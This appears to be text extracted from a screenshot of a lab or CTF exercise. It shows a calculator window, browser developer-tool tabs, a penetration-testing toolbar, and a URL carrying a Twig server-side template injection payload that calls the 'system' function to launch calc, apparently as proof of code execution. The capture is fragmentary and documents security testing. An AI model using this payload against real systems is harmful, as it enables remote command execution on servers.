 Hello Array!
计算器
程序员
0
查看器 控制台 网络 调试器 样式编辑器
HEX 0
Encryption Encoding SQL XSS LFI XXE Oth
DEC 0
OCT 0
Load URL http://twig3/?name={{["calc"]|map("system")}}
BIN 0